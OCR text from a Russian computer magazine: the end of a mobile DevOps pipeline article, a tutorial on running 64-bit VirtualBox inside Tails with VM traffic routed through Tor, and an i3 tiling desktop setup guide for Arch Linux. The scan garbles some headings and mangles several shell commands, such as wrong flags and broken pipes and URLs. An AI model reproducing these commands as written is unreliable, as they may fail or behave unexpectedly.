Через несколько минут (а иногда и десятков минут, в зависимости от сложности приложения) сборка готова, и мы получаем страницу для загрузки установочного пакета на смартфон. Ссылку можно передать всем заинтересованным лицам.

#### **TECTUPYEM**

Одно из самых проблемных мест мобильной разработки фрагментированность, сильная не только по ОС, размеру экрана, цене и цвету корпуса, но и по версиям самих ОС, а для Android еще и по версиям прошивок у разных моделей. В приличных мобильных студиях до недавнего времени приходилось держать десятки (а то и сотни) самых разных устройств и постоянно следить за обновлением парка и прошивок. Одно и то же перепроверялось приложение Ha десятках, казалось бы, одинаковых устройств после каждого заметного обновления или перед публикацией. Осталось добавить погонщика с кнутом и редкий скрежет пальцев по экранам...

![](_page_34_Picture_31.jpeg)

К счастью, Apple и Google не обошли стороной и этот аспект, предоставив API для автоматизации в iOS и Android. То есть можно взаимодействовать с ОС на реальном устройстве и имитировать работу пользователя, выполняя заданные тестировщиком скрипты.

Свои фермы реальных устройств для тестирования мобильных решений предлагают различные компании. Мы остановимся на универсальном и удобном сервисе Xamarin Test Cloud. Но перед тем как начать, нам придется немного поколдовать с командной строкой, а также проникнуться духом Calabash.

Нам потребуется установить Ruby, Ruby DevKit, дополнительные gems и написать свой первый скрипт для Cucumber. К счастью, любой гугл покажет готовые пошаговые инструкции, поэтому отметим только, что потребуются следующие gems:

· calabash-cucumber;

· calabash-android;

· xamarin-test-cloud.

Простейший скрипт для нашего Navigation Drawer может выглядеть следующим образом:

#### Feature: Go to the Mars

Scenario: As a valid user I can go to the Mars When I press "Navigation Drawer Example" Then I wait for 1 second And I swipe left Then I press "Mars" And I take a screenshot

Да, скрипт похож на инструкцию не компьютеру, а человеку. Это удобно для тестировщиков, не очень-то умеющих программировать. Но можно и нужно использовать и более сложный синтаксис, включающий указания на типы контролов (картинка, кнопка) или координаты экрана. Сценариев же может быть неограниченное количество, и выполняться они будут последовательно с полным перезапуском приложения между ними.

Прежде чем отправлять установочный пакет и скрипты во внешнее облако, написанные тесты лучше прогнать на локальном смартфоне или эмуляторе/ симуляторе (например, с помощью команды calabash-android run).

Для работы с Xamarin Test Cloud регистрируем trial, а затем переходим к созданию первого прогона (Test Run).

![](_page_34_Picture_596.jpeg)

Api key Ani kov

國

Cleaning up th...

ゝ

![](_page_34_Picture_597.jpeg)

slava.chernikoff@binwell.com

✔ Environment Variables will be replaced in this input. ?

После успешной настройки интеграции мы можем запустить скрипт и через несколько минут посмотреть на результат его работы.

![](_page_34_Picture_598.jpeg)

![](_page_34_Figure_49.jpeg)

Помимо выполнения самих тестов, Xamarin Test Cloud собирает все логи системы, потребление ресурсов приложением и даже делает скриншоты. После завершения теста становится доступен подробный отчет, а ты получаешь уведомление на почту.

Xamarin Test Cloud никогда не заменит реальных тестировшиков. так как часть ошибок можно выявить только при ручном длительном использовании приложения. Но облачная ферма позволяет здорово сократить время на тестирование и ускорить базовую проверку работоспособности всех пользовательских сценариев. А созданные во время выполнения скрипта скриншоты могут помочь в поиске ошибок пользовательского интерфейса на разных разрешениях и версиях ОС (поплыли кнопки, обрезаются тексты и тому подобное).

Типичный сценарий для крупного проекта - по таймеру ночью или вручную запускается конвейер, включающий автоматизированное UI-тестирование текущей сборки (для фанатов можно добавить и Unit-тестирование) на необходимых смартфонах/планшетах, и через несколько часов (или к утру) у команды контроля качества появляется подробный отчет о результатах прогона на заданной выборке смартфонов. Однако стоит понимать, что устройств относительно мало (около 2500), а желающих много. Поэтому есть определенные ограничения на доступное по подписке количество устройство-часов в день. Надо уметь делиться... особенно если ты на trial.

#### **АНАЛИЗИРУЕМ**

Последним элементом конвейера становится сервис получения обратной связи (и по совместительству система дистрибуции). Сейчас существует множество библиотек для сбора крашей, статистики и отзывов пользователей. Мы остановимся на сервисе НоскеуАрр.

Для начала добавим библиотеки к нашему проекту и проведем инициализацию НоскеуАрр в мобильном приложении. Этого достаточно, чтобы быть уверенным, что ни один краш не пройдет мимо нас.

Выгрузку в НоскеуАрр лучше сделать отдельным сценарием, который будет запускаться человеком после анализа результатов выполнения UI-тестов. Есть даже возможность легко подключить внешних фрилансеров для тестирования твоих приложений напрямую из НоскеуАрр.

#### **ИСПОЛЬЗУЕМ**

Конвейеры DevOps позволяют покрыть очень большой парк устройств, автоматизировать сборку и тестирование пользовательских сценариев на реальных смартфонах и планшетах всевозможных производителей. Недавно начали появляться универсальные интегрированные решения

![](_page_34_Picture_59.jpeg)

(например, Microsoft Mobile Center), позволяющие использовать плюсы автоматизации независимо от выбранного мобильного стека и платформы.

#### **ЗАКЛЮЧЕНИЕ**

В статье мы рассмотрели создание конвейера на базе Bitrise, Xamarin Test Cloud и HockeyApp, однако ты можешь подобрать другие инструменты или даже развернуть собственную инфраструктуру. Но здесь уже не обойтись без админского бубна, а иногда и свитера с бородой. З

AHOHVINHA BMPTYAJIN **УСТАНАВЛИВАЕМ** VIRTUALBOX **BHYTPL TAILS** zobnin@glc.ru

Tails — отличная операционка, лучшая операционка, если твоя задача — максимально анонимизировать свое присутствие в Сети. Но есть в ней несколько особенностей, которые мешают использовать Tails как полноценный десктоп. И одна из них - отсутствие возможности установить VirtualBox. Любой, кто пытался это сделать, знает, что стандартными средствами это невозможно. Но мы расскажем, как установить VirtualBox, причем так, чтобы весь трафик виртуалок шел через Tor.

Итак, какие же причины мешают просто взять и установить VirtualBox в Tails так же, как в любой дистрибутив Linux? Их несколько.

Первая. Tails - это дистрибутив «без памяти». Любые сделанные тобой модификации системы (в том числе установка пакетов) будут сброшены при выключении машины. Обойти эту проблему можно, создав Persistent-раздел и внеся нужные пакеты в список для сохранения. При следующей загрузке Tails установит эти пакеты заново. Но это только начало.

Вторая. У Tails есть одна дурацкая особенность: 64-битное ядро и 32-битное окружение исполнения. Все пакеты этого дистрибутива 32-битные, а это значит, что стандартными методами можно установить только 32-битную версию VirtualBox, которая будет иметь ограничение в три гига для каждой виртуальной машины. Более того, запустить эту версию на 64-битном ядре ты не сможешь: 32-битной VirtualBox нужны 32-битные модули ядра и соответствующее ядро.

Эту проблему можно обойти, загрузив Tails с 32-битным ядром (оно есть в комплекте). Но тогда ты получишь систему, которая сама будет ограничена тремя гигабайтами оперативной памяти. Если учесть, что Tails довольно требователен к оперативке, так как использует RAM-диск для корневой файловой системы (стандартная практика для Live CD / Live USB), виртуалкам не останется вообще ничего.

Третья. Даже если ты сможешь обойти две предыдущие проблемы, ты столкнешься с тем, что твои виртуалки просто не смогут выйти в Сеть. Причина тому — ограничение Tails на подключение к сетевым хостам только через Тог. Поэтому тебе придется менять правила брандмауэра и несколько других конфигов, чтобы направить пакеты виртуальной машины в Тог. Причем делать это придется после каждой перезагрузки. В общем, все сложно. Но мы все-таки решим все эти проблемы.

### ШАГ 1. ПОДКЛЮЧАЕМ PERSISTENT-РАЗДЕЛ

Для выполнения следующих шагов нам понадобится так называемый Persistent-раздел. Это специальный раздел с файловой системой ext4, который можно создать на флешке рядом с основным. Его задача - хранение пользовательских данных, конфигов приложений и кеша пакетов, который нужен для быстрой установки «сохраненных» пакетов при следующей загрузке.

Чтобы создать Persistent-раздел, необходимо установить Tails, то есть не просто записать ISO-файл на флешку, а загрузиться с этой флешки и установить Tails на другую флешку с помощью инсталлятора: Меню → Tails → Tails Installer. После этого необходимо загрузиться с этой флешки и создать раздел: Меню → Tails → Configure persistent volume. Когда Tails предложит выбрать, что следует хранить на этом разделе, смело выбирай все пункты. После завершения операции ты увидишь в каталоге /home/amnesia/ под-

каталог Persistent, в который сможешь копировать любые данные с целью сохранить их между перезагрузками.

![](_page_35_Picture_755.jpeg)

#### Устанавливаем Tails

На самом деле для установки Tails необязательно использовать две флешки. То же самое можно сделать, если запустить ISO-образ Tails внутри виртуалки, а затем прокинуть в нее USB-флешку.

#### ШАГ 2. УСТАНАВЛИВАЕМ 64-БИТНУЮ VIRTUALBOX В СНROOT

64-битная версия VirtualBox не может работать в 32-битном окружении исполнения, однако специально для VirtualBox мы можем создать 64-битное окружение, которое будет отделено от основной системы и располагаться в разделе Persistent. Для этого в Debian (и, как следствие, Tails) есть инструмент debootstrap, позволяющий развернуть полноценный дистрибутив Debian в выделенном каталоге.

#### Создаем 64-битное окружение исполнения

Итак, загружаемся в Tails. В окне приветствия (More options?) нажимаем Yes

и устанавливаем пароль root (любой). Далее открываем терминал и переходим в каталог Persistent:

#### \$ cd ~/Persistent

Устанавливаем debootstrap:

#### \$ sudo apt-get update \$ sudo apt-get install debootstrap

Отключаем брандмауэр, чтобы он не заворачивал весь трафик в Тог и не мешал нам в дальнейшей работе:

![](_page_35_Picture_756.jpeg)

Создаем каталог vbox для нашего 64-битного окружения и разворачиваем его:

## \$ sudo mkdir vbox

Appli

\$ sudo debootstrap --arch amd64 jessie vbox http://ftp.ru.debian.org/ debian/

Так мы получим скелет 64-битного Debian, в котором пока, кроме базовой системы, нет ничего. Следующий шаг - установка VirtualBox, но сначала нам нужно закинуть в окружение необходимые модули ядра.

![](_page_35_Picture_757.jpeg)

#### Устанавливаем модули ядра для VirtualBox

Ядерные модули VirtualBox распространяются в форме исходников, которые собираются под конкретное ядро на этапе установки. Самый простой способ установить их внутрь виртуального окружения - это инсталлировать официальную версию VirtualBox в сам Tails, а затем скопировать скомпилированные модули в 64-битное окружение.

Для начала установим компилятор и хидеры ядра, необходимые для сборки модулей:

#### \$ sudo apt-get install linux-headers-4.8.0-0.bpo.2-common linux-kbuild-4.8 linux-compiler-gcc-4.9-x86 gcc make

Также нам понадобятся хидеры ядра для архитектуры AMD64. Apt-get их не найдет, поэтому скачаем их с сервера Debian, а затем установим с помощью dpkg:

#### \$ wget http://ftp.us.debian.org/debian/pool/main/l/linux/ linux-headers-4.8.0-0.bpo.2-amd64 4.8.15-2~bpo8+2 amd64.deb \$ sudo dpkg -i linux-headers-4.8.0-0.bpo.2-amd64\_4.8. 15-2~bpo8+2\_amd64.deb

В ходе установки появится ошибка конфигурации пакета linux-headers-4. 8.0-0.bpo.2-amd64. Она же будет возникать при следующих вызовах aptget. Не беспокойся и смело продолжай работу, на самом деле пакет установлен.

![](_page_35_Picture_37.jpeg)

#### **WARNING**

Пакет linux-headers-4.8.0 уже удален из официальных репозитриев Debian. Альтернативная ссылка.

Приступаем к установке VirtualBox. Добавим нужный репозиторий в /etc/ apt/sources.list:

\$ deb tor+http://download.virtualbox.org/virtualbox/debian jessie contrib

Импортируем ключи Oracle:

\$ wget -q https://www.virtualbox.org/download/oracle\_vbox\_2016.asc -0- | sudo apt-key add -\$ wget -q https://www.virtualbox.org/download/oracle\_vbox.asc -Osudo apt-key add -

Опять же не обращаем внимания на ошибки Wget. Наконец устанавливаем VirtualBox:

\$ sudo apt-get update \$ sudo apt-get install virtualbox-5.1

Эта команда установит 32-битную VirtualBox, но соберет модули для 64-битного ядра. Работать такая связка в основной системе, как я уже говорил ранее, не будет. Но нам это и не нужно, нам необходимы модули. Скопируем их в 64-битное окружение:

\$ sudo cp -R /lib/modules ~/Persistent/vbox/lib/

После этого VirtualBox можно удалить. Или не делать ничего, после перезагрузки она исчезнет.

#### Устанавливаем VirtualBox в 64-битное окружение

Чтобы установить VirtualBox в полученное окружение, надо сделать chroot (сменить корневой каталог) в каталог / Persistent/vbox и проделать те же шаги установки. Но сначала нужно прокинуть в окружение необходимые для его работы виртуальные (и не очень) файловые системы. Для этого создадим в каталоге /Persistent файл vbox-fstab следующего содержания:

![](_page_35_Picture_758.jpeg)

И подключим все перечисленные в нем файловые системы с помощью такой команды:

![](_page_35_Picture_759.jpeg)

Переключаемся в окружение с помощью chroot:

\$ sudo chroot vbox /bin/bash

Hacтраиваем DNS и устанавливаем корневые сертификаты для корректной работы Wget и apt-get:

#### # echo nameserver 8.8.8.8 > /etc/resolv.conf # apt-get install ca-certificates

Добавляем репозиторий VirtualBox в /etc/apt/sources.list:

# echo 'deb http://download.virtualbox.org/virtualbox/debian jessie contrib' >> /etc/apt/sources.list

Импортируем ключи Oracle<sup>.</sup>

 $\sim$  March WM Virtual Re

![](_page_35_Picture_760.jpeg)

Поздравляю, у тебя есть рабочая 64-битная VirtualBox в Tails. Но это еще не все, теперь необходимо сделать так, чтобы виртуалки могли выйти в Сеть через Тог. Сейчас Сеть должна быть доступна виртуалкам благодаря отключенному брандмауэру, но после перезагрузки Tails снова его переконфигурирует, и выход в Сеть будет закрыт.

![](_page_35_Picture_761.jpeg)

#### ШАГ З. ОРГАНИЗУЕМ ВЫХОД В СЕТЬ ЧЕРЕЗ ТОК

Чтобы дать виртуалкам возможность подключаться к хостам через Тог, мы можем воспользоваться функцией прозрачного проксирования трафика Tor в сочетании с правилами брандмауэра, перенаправляющими трафик виртуалок на адрес 127.0.0.1 и порт прозрачного прокси (9040).

Но что значит трафик виртуалок? Как мы поймем, какой трафик принадлежит виртуалкам, а какой - самой системе? Очень просто: мы поднимем виртуальный сетевой мост, который будет иметь фиксированный IP-адрес и заранее заданное имя. Поднять такой мост довольно несложно:

#### \$ sudo chroot vbox /usr/bin/vboxmanage hostonlyif create \$ sudo chroot vbox /usr/bin/vboxmanage hostonlyif ipconfig vboxnet0  $-ip$  192.168.56.1 --netmask 255.255.255.0

Но не спеши выполнять эту команду. Дело в том, что в Tails есть специальный скрипт, который активируется в момент появления в системе нового сетевого интерфейса (например, при втыкании USB Wi-Fi адаптера) и рандомизирует его МАС-адрес.

А самое интересное здесь в том, что, если рандомизировать МАС не получится, Tails полностью отключит доступ в Сеть вообще всем приложениям. Этого мы допустить не можем, поэтому придется модифицировать скрипт таким образом, чтобы в случае обнаружения нашего сетевого моста он завершался.

К счастью, сделать это несложно. Достаточно добавить всего одну строку в начало скрипта /usr/local/lib/tails-spoof-mac:

#### if  $\lceil$  "\$1" = "vboxnet0" ]; then exit; fi

Теперь надо заставить систему прозрачного проксирования Тог слушать на адресе сетевого моста. Сам прозрачный прокси уже активен в настройках Tor (Tails использует его, чтобы перенаправлять в Tor обращения к доменам .onion), поэтому нужно всего лишь добавить в конфиг Tor (/etc/tor/torrc) две строки:

#### DNSListenAddress 192.168.56.1 TransListenAddress 192.168.56.1

Остается только завернуть трафик сетевого моста в Тог. Для этого можно использовать iptables:

![](_page_35_Picture_762.jpeg)

Однако, так как при обнаружении нового сетевого устройства Tails сбрасывает настройки iptables, надежнее добавить правила в файл /etc/ferm/ferm. conf, который как раз и используется для сброса правил.

Сам конфиг ferm.conf принадлежит утилите ferm, эдакой надстройке над iptables, которая позволяет задавать правила в более читаемой и удобной форме, чем сам iptables. Его формат интуитивно понятен, поэтому я не буду о нем рассказывать, а вместо этого скажу, какие строки в какую секцию добавить.

Секция chain INPUT. Строка:

interface vboxnet0 ACCEPT;

Секция chain FORWARD. Строка:

interface vboxnet0 ACCEPT;

Секция chain PREROUTING. Строки:

#### interface vboxnet0 proto udp dport 53 REDIRECT to-ports 5353; interface vboxnet0 proto tcp syn REDIRECT to-ports 9040;

Секция chain POSTROUTING. Строка:

saddr 192.168.56.0/24 MASQUERADE;

Все. Теперь мы готовы создать виртуальный сетевой интерфейс и перезапустить Tor:

\$ sudo chroot vbox /usr/bin/vboxmanage hostonlyif create \$ sudo chroot vbox /usr/bin/vboxmanage hostonlyif ipconfig vboxnet0 --ip 192.168.56.1 -- netmask 255.255.255.0

\$ sudo systemctl restart tor

В результате создания сетевого интерфейса Tails перечитает правила ferm и сам применит наши настройки редиректа. Но это еще не все. Чтобы

запущенные в VirtualBox машины могли автоматически настроить сеть (то есть получить информацию о своем IP и адресах DNS-серверов), нам нужен локальный DNS-сервер. Самый простой вариант получить DNS-сервер на локальной машине это dnsmasq. Установим его: \$ sudo apt-get install dnsmasq

Внесем в конфиг /etc/dnsmasq.conf необходимые правки:

# port=53 interface=vboxnet0 bind-interfaces dhcp-range=192.168.56.2,192.168.56.254,1h Перезапустим: \$ sudo systemctl restart dnsmasq

Теперь точно все. Можно запускать VirtualBox:

\$ sudo chroot vbox /usr/bin/virtualbox

Но имей в виду, что каждую виртуалку придется перенастраивать на выход в Сеть через интерфейс vboxnet0. Для этого необходимо открыть настройки виртуалки и на вкладке Network первого адаптера выбрать Host-only Adapter, Name: vboxnet0.

Сами виртуалки и ISO-образы следует кидать в каталог /Persistent/ vbox/root, иначе VirtualBox их не увидит.

![](_page_35_Picture_97.jpeg)

#### ШАГ 4. АВТОМАТИЗИРУЕМ ЗАПУСК VIRTUALBOX

Мы получили корректно работающую VirtualBox с прозрачным проксированием трафика виртуалок в Tor. Но проблема Tails, как я уже говорил выше, в том, что после перезагрузки все наши настройки слетят. Сама песочница с установленной VirtualBox и модулями ядра останется на месте, а вот правки спуфера MAC-адресов, ferm и прочее будут утрачены. Да и запускать, честно говоря, не очень удобно.

Поэтому мы напишем скрипт, который будет изменять настройки системы автоматически:

![](_page_35_Picture_763.jpeg)

configure tor configure\_dhcpd

chroot vbox /usr/bin/virtualbox

Назови этот скрипт start.sh, размести в каталоге /Persistent рядом с каталогом vbox и дай права на исполнение:

\$ chmod +x ~/Persistent/start.sh

Плюс скопируй уже исправленные версии /usr/local/lib/tails-spoofmac  $M$  /etc/ferm/ferm.conf B KATAJOF /Persistent:

#### \$ sudo cp /usr/local/lib/tails-spoof-mac ~/Persistent \$ sudo cp /etc/ferm/ferm.conf ~/Persistent

Теперь можешь перезагрузить машину, а затем сразу после загрузки запустить VirtualBox такой командой:

#### \$ cd ~/Persistent \$ sudo ./start.sh

Система должна работать как часы.

#### **ЗАКЛЮЧЕНИЕ**

Запустить VirtualBox в Tails хоть и сложно, но можно. Да, это довольно извращенная конфигурация, но она позволит тебе иметь флешку, с помощью которой ты сможешь запустить практически любую ОС в полностью анонимизирующей среде, которую обеспечивает Tails.

Более того, ты сможешь установить Whonix внутрь Tails и получить две анонимизирующие системы, работающие одна в другой. И весь трафик в таком случае будет заворачиваться в Tor два раза: туннель Tor внутри туннеля Tor. Правда, здорово? Н

![](_page_36_Picture_0.jpeg)

![](_page_36_Picture_1.jpeg)

Задумывался ли ты, какой десктоп используют прожженные линуксоиды, которые большую часть времени сидят в терминале, а о таких вещах, как иконки на рабочем столе и drag'n'drop, либо уже забыли, либо никогда не узнавали? Те самые странные люди, которые на каждый чих пишут shellскрипт и с отвращением смотрят на KDE и GNOME. Что ж, сегодня мы покажем, как настроить настоящий гиковский десктоп с тайлами, строками состояния и терминалами.

Начнем с выбора дистрибутива. Ubuntu, Mint, Debian и Fedora не годятся на роль дистрибутива для истинного гика. В них нет ничего плохого, но если ты обратишь внимание, что же юзают любители ковырять систему, то, скорее всего, увидишь Arch Linux, Gentoo или Slackware. Это простые как сапог дистрибутивы, позволяющие тонко контролировать систему.

Остановимся на Arch Linux, наиболее популярном сегодня дистрибутиве для гиков. Свежеустановленный Arch Linux представляет собой простенький консольный дистрибутив, который ничего не умеет. Наиболее консервативным товарищам, освоившим UNIX еще в восьмидесятых, хватит и этого, но все-таки нужен хоть какой-то графический интерфейс и графический браузер (да, есть и текстовые, например Lynx, w3m, Links, ELinks).

В UNIX-подобных системах (к которым, конечно же, относится и Linux) за формирование графического интерфейса в первую очередь отвечает так называемый менеджер окон (Window Manager, WM). Это особое приложение, основная задача которого - управлять окнами, создавать для них рамки с кнопками, корректно обрабатывать ситуации наложения окон друг на друга, а в отдельных случаях создавать панельки и менюшки для запуска приложений и управления ими; хотя эта задача обычно ложится на плечи других приложений, которые вместе с менеджером окон формируют полноценный рабочий стол (Desktop Environment, DE), такой как GNOME, KDE или Xfce.

Нам никакой DE не нужен, это изобретение шайтанов, пришедших в мир UNIX из Windows. Более того, нам не нужен классический менеджер окон, ибо двигать окна мышкой и накладывать их друг на друга контрпродуктивно. Вместо этого мы установим так называемый тайловый менеджер окон, который не разрешает таскать окна по экрану, а вместо этого либо всегда открывает все окна на полный экран, либо делит экран между окнами пропорционально (или непропорционально), не позволяя им накладываться друг на друга.

Наверное, лучший тайловый менеджер окон из доступных на сегодняшний день - это іЗ. Установим его:

#### \$ sudo pacman -S i3-wm

Не отходя от кассы, сразу поставим i3status (он будет выводить статусную строку с различной полезной информацией и треем в нижней части экрана), а также крохотное приложение dmenu, позволяющее быстро запускать приложения, и, конечно же, эмулятор терминала:

#### \$ sudo pacman -S i3status dmenu xterm

Если это действительно чистая установка Arch Linux, то также понадобится сервер Xorg, драйвер видеокарты и драйвер тачпада (если это ноутбук):

\$ sudo pacman -S xorg-server xf86-video-intel xf86-input-synaptics

#### Пакет xf86-video-intel меняем на нужный в зависимости от производителя видеочипа:

· Nvidia: xf86-video-nouveau; · ATI/AMD: xf86-video-ati.

![](_page_36_Picture_15.jpeg)

Нам понадобится также менеджер логина - то самое графическое окно с полями для ввода имени пользователя и пароля, которое ты видишь при загрузке системы. Никто не запрещает использовать менеджер логина KDE, GNOME, Xfce или любой другой графической среды, но это весьма тяжеловесные приложения, которые тащат за собой массу совершенно не нужных зависимостей. Поэтому мы остановимся на простом и быстром менеджере логина SLiM:

\$ sudo pacman -S slim

Сперва подправим его конфиг /etc/slim.conf, добавив в него такую строч-Ky:

current\_theme archlinux

Сразу после успешного логина SLIM будет исполнять содержимое файла ~/. xsession, который по задумке должен делать некоторую первоначальную настройку пользовательского окружения и запускать менеджер OKOH. Не будем изменять традициям и добавим в файл следующие строки:

# Укажем предпочтительный язык для интерфейса системы и приложений # Удали эти строки, если предпочитаешь английский язык export LANG=ru RU.utf8 export LC ALL=ru RU.utf8 # Настроим переключатель раскладки между русским и английским по клавише Caps Lock setxkbmap "us,ru" ",winkeys" "grp:caps\_toggle,grp\_led:caps" # Отключим раздражающий бибикающий звук xset b off # Запустим іЗ exec i3

Это все, теперь можно запустить графический интерфейс:

\$ sudo systemctl start slim

На экране должно появиться окно логина SLiM.

![](_page_36_Picture_25.jpeg)

Окно логина SLIM

#### **13 U DMFNU**

Итак, перед тобой іЗ. Точнее, ты должен увидеть только черный экран со строкой состояния снизу (в ней отображается текущая заполненность диска, подключенные сетевые интерфейсы, уровень батареи, дата и время). Никаких меню, кнопок «Пуск» и прочего булшита.

i3 полностью управляется с клавиатуры. Win + Enter запускает терминал (сейчас это убогий xterm, но мы его заменим). По умолчанию окна занимают всю площадь экрана, деля его на две, три, четыре и более части по вертикали. Такое поведение можно отключить, нажав Win + w, тогда каждое окно будет открыто на полный экран - это практически идеальный вариант для ноутбуков с диагональю экрана 10-13".

Переключение между окнами — Win + стрелки; Win + 1... 0 — переключение между рабочими столами, которые здесь называются воркспейсами (Workspace). Чтобы закрыть окно, нажимаем Win + Shift + Q. На данном этапе этих комбинаций будет вполне достаточно.

Win + d - особая комбинация. Она открывает dmenu - строку ввода вверху экрана, позволяющую быстро запускать нужные приложения. По своей сути dmenu сильно напоминает универсальную строку поиска типа Spotlight в macOS: ты просто начинаешь вбивать имя приложения, и он подсказывает тебе варианты. Автодополнение также работает. В іЗ dmenu можно назвать аналогом меню приложений в классических рабочих столах.

іЗ поддерживает массу вариантов деления экрана на рабочие области, так, чтобы в них можно было расположить различные приложения. Доступен и режим классических плавающих окон. Перевести текущее приложение в этот режим можно с помощью комбинации Win + Shift + пробел. Перетаскивать окно можно мышкой, зажав клавишу Win, изменять размер — правой кнопкой мыши, опять же с зажатой кнопкой Win.

#### **ШРИФТЫ, ТЕРМИНАЛ И SCRATCHPAD**

По умолчанию іЗ использует довольно унылый стандартный шрифт Xorg, а в качестве эмулятора терминала мы установили дурной xterm, который давно желают закопать не только пользователи, но и сами разработчики (я не шучу). Это необходимо исправить.

Начнем со шрифта. О выборе консольного моноширинного шрифта (а именно такой нам нужен, в том числе и для i3) много спорят, но я предлагаю остановиться на Terminus. Это четкий шрифт без засечек с минимумом округлых форм, он очень хорошо читается и отлично подходит для не Retinaдисплеев (да и для Retina тоже). Устанавливаем:

#### \$ sudo pacman -S terminus-font

С эмулятором терминала тоже не все однозначно. Эталоном уже на протяжении многих лет считается urxvt (rxvt-unicode). Он легкий, быстрый и хорошо настраиваемый. Но так как в рамках этой статьи мы не можем вдаваться в детали глубокой настройки каждого компонента (а без такой настройки urxvt ужасен), то остановимся на LilyTerm. Он быстрый, имеет минимум зависимостей и все преимущества urxvt, а настроить его можно с помощью контекстного меню:

#### \$ sudo pacman -S lilyterm

Теперь необходимо внести изменения в файл настроек іЗ, чтобы он подхватил наш шрифт и использовал LilyTerm вместо стандартного терминала. Открываем файл ~/.config/i3/config, находим опцию font и меняем ее значение:

font pango: xos4 Terminus 8

Чтобы запускать LilyTerm по Win + Enter, добавляем такую опцию:

#### bindsym \$mod+Return exec lilyterm

Ну и опция для запуска dmenu с нашим шрифтом:

bindsym \$mod+d exec dmenu\_run -fn 'xos4 Terminus-8'

Плюс парочка строк для включения так называемого scratchpad:

#### bindsym \$mod+Shift+minus move scratchpad bindsym \$mod+minus scratchpad show

Scratchpad в терминологии i3 - это доступное по хоткею небольшое окно посередине экрана. Он хорошо подходит для приложений, которые нужны часто, но отвлекают, постоянно находясь на экране (да, для мессенджеров). Win + минус показывает scratchpad, повторное нажатие скрывает его. Win + Shift + минус отправляет текущее окно в scratchpad.

Когда все изменения будут сделаны, сохраняем файл и нажимаем Win + Shift  $+$  R, чтобы перезапустить  $i3$ .

Manua

![](_page_36_Picture_866.jpeg)

#### Scratchpad

#### УВЕДОМЛЕНИЯ, РАСКЛАДКА И ЭФФЕКТЫ

В отличие от полноценных окружений рабочего стола (KDE, GNOME, Xfce) іЗ не имеет собственной системы вывода уведомлений. Это значит, что приложения либо будут молчать, когда на экране должно появиться сообщение от них, либо покажут уведомление собственными средствами, а это куча разных окошек в самых разных стилях.

К счастью, эту проблему легко решить с помощью внешнего «уведомлятора». Я предлагаю установить минималистичный twmn, который отлично вписывается в интерфейс іЗ и почти не потребляет ресурсов. В стандартном репозитории пакетов его нет, поэтому нам придется установить twmn из AUR (для этого в системе должен быть установлен yaourt):

#### \$ yaourt -S twmn-git

После установки создаем файл ~/.config/twmn/twmn.conf и пишем в него следующее:

![](_page_36_Picture_867.jpeg)

В такой конфигурации уведомления будут появляться в нижней правой части экрана поверх строки состояния. Цвет — суап, шрифт — Terminus.

#### down | UNK 97, 81% | 0, 45 | F 76% | Entello Так будет выглядеть уведомление

Еще одна особенность іЗ в том, что это не композитный менеджер окон. Другими словами, он не умеет привлекать возможности графического процессора, чтобы создавать эффекты прозрачности, тени, плавно переключать окна с затуханием и тому подобное. Плюс ты будешь сталкиваться со стандартными проблемами 2D-отрисовки, такими как, например, черные квадраты на месте окон при их передвижении.

Эту проблему тоже можно решить. Для этого понадобится внешний композитный менеджер compton. Все, что необходимо сделать, - просто уста-НОВИТЬ ЄГО:

\$ sudo pacman -S compton

Индикатора переключения раскладки у іЗ тоже нет. Установим простой и легкий индикатор gxkb:

#### \$ yaourt -S gxkb

 $133 - 7 - 64P$ 

Настраивать его не нужно, он автоматически подхватит настройки переключения, которые мы указали в ~/.xsession, и, как приятный бонус, позволит переключать раскладку индивидуально для каждого окна.

Закончив установку всего этого дела, добавим наши приложения в автозапуск. Для этого вставим следующие строки в ~/.xsession прямо перед строкой ехес іЗ:

#### twmnd & gxkb & compton -b &

Лайфхак: по умолчанию compton имеет слишком длинный промежуток затухания при переключении между окнами (10 мс), который мешает работе. конфиг ~/.config/compton.conf Исправить ситуацию через MOЖHO с заменой строки

fade-delta =  $10;$ 

Ha

fade-delta =  $1$ ;

Конфиг будет создан после первого запуска compton.

![](_page_36_Picture_868.jpeg)

Редактируем конфиг compton

С базовыми настройками интерфейса мы разобрались, теперь настало время подумать о более низкоуровневых компонентах. Нам явно не хватает инструментов для настройки сети, а подключенные флешки приходится монтировать вручную.

Начнем с сети. В Arch Linux стандартный метод настройки сетевых подключений, как проводных, так и беспроводных, - это netctl, набор небольших скриптов, которые позволяют поднять и настроить сетевой интерфейс, основываясь на конфигурационных файлах. В целом netctl удобен, однако он статичен, а это значит, что, как только ты зайдешь с ноутбуком в гости, тебе придется создавать новый конфиг с новым паролем от Wi-Fi и переключать netctl на него, надеясь, что ты правильно написал SSID сети.

Поэтому мы воспользуемся старым добрым NetworkManager, он достаточно тяжеловесен и в целом не очень вписывается в наш аскетичный рабочий стол, но он работает, и работает хорошо. Устанавливаем:

#### \$ sudo pacman -S networkmanager

Также поставим networkmanager-openvpn, чтобы получить поддержку Open-VPN, и network-manager-applet для управления подключениями через иконку в трее:

\$ sudo pacman -S networkmanager-openvpn network-manager-applet

Активируем и запустим NetworkManager:

#### \$ sudo systemctl enable NetworkManager \$ sudo systemctl start NetworkManager

Чтобы апплет NetworkManager (та самая иконка в трее) запускался при запуске рабочего стола, добавим в ~/. xsession такую строку:

#### nm-applet &

Теперь автомонтирование. Здесь еще проще, достаточно поставить демон devmon:

#### \$ sudo pacman -S devmon

И прописать его в ~/.xsession:

#### devmon &

Флешки и разного рода USB-диски будут появляться в каталоге /media.

![](_page_36_Picture_91.jpeg)

#### ПОСЛЕДНИЕ ШТРИХИ

Мы уже получили полностью рабочий и вполне гиковский десктоп, но можно пойти еще немного дальше и сделать жизнь чуть более комфортной. Начнем с внешнего вида графического софта. По умолчанию он выглядит скверно, но стандартную тему очень легко сменить с помощью приложения gtk-themeswitch2:

#### \$ sudo pacman -S gtk-theme-switch2

Просто запусти приложение, выбери нужную тему и нажми кнопку Apply. Так ты изменишь графическое оформление приложений, написанных с помощью тулкита GTK+ (LilyTerm, GIMP), но Qt-приложения (например, qBittorrent) останутся страшными, а Java-софт в своем стандартном виде вообще отвратителен.

![](_page_36_Figure_96.jpeg)

#### gtk-theme-switch2

Это тоже можно исправить - просто добавь эти строки в ~/.xsession, и после следующего логина все приложения будут выглядеть одинаково:

#### export QT\_STYLE\_OVERRIDE=gtk

